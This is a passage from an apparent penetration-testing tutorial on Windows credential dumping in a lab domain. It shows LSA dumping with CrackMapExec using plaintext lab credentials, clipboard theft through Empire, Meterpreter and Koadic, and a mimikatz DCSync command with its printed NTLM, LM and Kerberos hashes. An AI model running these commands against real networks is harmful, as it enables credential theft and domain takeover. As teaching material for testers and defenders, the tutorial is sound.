                  : DESKTOP-RGP209L
Logon Time
                  : 4/8/2020 7:33:41 AM
                   : S-1-5-21-693598195-96689810-1185049621-1001
SID
         msv :[00000003] Primary
          * Username : raj
          * Domain : DESKTOP-RGP2091
                      : 3dbde697d71690a769204beb12283678
          \star NTLM
          \star SHA1
                      : 0d5399508427ce79556cda71918020c1e8d15b53
         tspkg:
         wdigest :
          * Username : raj
          * Domain : DESKTOP-RGP209L
         * Password : (null)
         kerberos :
          * Username : raj
          * Domain : DESKTOP-RGP209L
          * Password : (null)
         ssp:credman :
```


#### **CrackMapExec**

CrackMapExec is a sleek tool that can be installed with a simple apt install and it runs very swiftly. LSA has access to the credentials and we will exploit this fact to harvest the credentials with this tool so we will manipulate this script to dump the hashes as discussed previously. It requires a bunch of things. **Requirements:**

**Username:** Administrator **Password:** Ignite@987 **IP Address:** 192.168.1.105 **Syntax: crackmapexec smb [IP Address] -u '[Username]' -p '[Password]' –lsa**

**crackmapexec smb 192.168.1.105 -u 'Administrator' -p 'Ignite@987' --lsa**





# **Credential Dumping: Clipboard!**



## **Credential Dumping: Clipboard**

In our practise, we have used bitswarden password manager to keep our password secure. It's feasible to use and even if we forget our password, we can just copy it from there and paste it where we require it. As you can see in the image below, we have saved our password in bitswarden. And we copy it from there.





#### **PowerShell Empire**

If these credentials are copied by someone then we can retrieve them by using various methods. PowerShell Empire has such a module; after having a session through the empire, use the following commands to execute the module:



Once the module is executed, whenever they copied password is pasted as shown in the image below:





Then those credentials will be displayed in the console as shown in the image below:



#### Meterpreter Framework

In Metasploit, when you have a meterpreter session, it provides you with a different set of commands. One of those commands is **load extapi**, this command opens a door to various features of the meterpreter session. All of these features can be viewed using a question mark (?). One feature of extapi is clipboard management commands. We will use a clipboard management command through extapi to dump the credentials which can be copied to the clipboard. For this, type:





#### Koadic

Just like PowerShell empire, Koadic has an inbuilt module for dumping the clipboard data. Once you have a session in koadic, type the following commands to get the clipboard data:



And this way, again, we have the credentials.







## **Credential Dumping: DCSync**

#### What is DCSYNC Attack?

The Mimikatz DCSYNC-function allows an attacker to replicate Domain Controller (DC) behaviour. Typically impersonates as a domain controller and request other DC's for user credential data via GetNCChanges.

But compromised account should be a member of administrators, Domain Admin or Enterprise Admin to retrieve account password hashes from the other domain controller. As a result, the intruder will build Kerberos forged tickets using a retrieved hash to obtain any of the Active Directory 's resources and this is known as **[Golden Ticket](https://www.hackingarticles.in/domain-persistence-golden-ticket-attack/)** attack.

#### Mimikatz

So, here we have a normal user account, hence at present User, Yashika is not a member of any privileged account (administrators, Domain Admin or Enterprise Admin).



When the attacker attempts to execute the command MimiKatz-DCSYNC to get user credentials by requesting other domain controllers in the domain, this will cause an error as shown in the image. This is not possible.





So now we have granted Domain Admins right for user Yashika and now yashika has become amember of domain Admin Group which is also AD a privileged group.



We then confirmed this by listing the details of user Yashika 's group information and found that she is part of the domain admin group.





Now let ask for a credential for KRBTGT account by executing the following command using mimikatz:





Similarly, for every user account in the domain with the same command, we can obtain credentials. Here, it not only requests the current hash but also seeks to get the previous credentials stored.

**lsadump::dcsync /domain:ignite.local /user:kavish**mimikatz # lsadump::dcsync /domain:ignite.local /user:kavish [DC] 'ignite.local' will be the domain 'WIN-S0V7KMTVLD2.ignite.local' will be the DC server  $[DC]$ [DC] 'kavish' will be the user account Object RDN : kavish \*\* SAM ACCOUNT \*\* SAM Username : kavish User Principal Name : kavish@ignite.local<br>Account Type : 30000000 (USER\_OBJECT ) User Account Control : 00010280 ( ENCRYPTED\_TEXT\_PASSWORD\_ALLOWED NORMAL\_ACCO Account expiration : Password last change : 5/10/2020 10:02:27 AM Object Security ID : S-1-5-21-3523557010-2506964455-2614950430-1604 Object Relative ID : 1604 Credentials: Hash NTLM: 4f65927f6dae9e794cbca3407ee3890d ntlm- 0: 4f65927f6dae9e794cbca3407ee3890d ntlm- 1: 9e6774bd751acba910b295bad51f8372 ntlm- 2: 64fbae31cc352fc26af97cbdef151e03 lm - 0: 39ce69df857ddb632769fb5d65febbae lm - 1: 0c17825bc49203d0be36eaea28b2c024 lm - 2: 4b3698bfd19b583eac3a5ae13f6b9939 Supplemental Credentials: Primary:NTLM-Strong-NTOWF \* Random Value : e73b69c3cc34245d313fc89485048fdc Primary:Kerberos-Newer-Keys \* Default Salt : IGNITE.LOCALkavish Default Iterations : 4096 Credentials aes256 hmac (4096): 8b05532dca75ecb716f667b985a02a4d64243548d081 (4096): 2913f3f208007432a22122392dca58ed aes128 hmac des cbc md5 (4096): 768364d00ea28525 OldCredentials aes256 hmac (4096) : 4bb5ce89b851bbf8c5ba2cd75e4cccc59fff4985c4c9 aes128 hmac (4096) : e3c365232530a22efbd407ce256262c4 des\_cbc\_md5 (4096) : 5bd9dccb4a98aed0 OlderCredentials aes256\_hmac (4096): 9f69515cfcdc59ac4d681b8a2d19fbe5c17815d639d5 aes128 hmac (4096) : d59d4bd8a8140c5f236de7dc0b0342a9 (4096): 76986d67ce2a2085 des cbc md5



#### **PowerShell Empire**

If you want to conduct this attack remotely, PowerShell Empire is one of the best tools to conduct DCSYNC attack. Only you need to compromise the machine that is a member privilege account (administrators, Domain Admin or Enterprise Admin) as shown here.

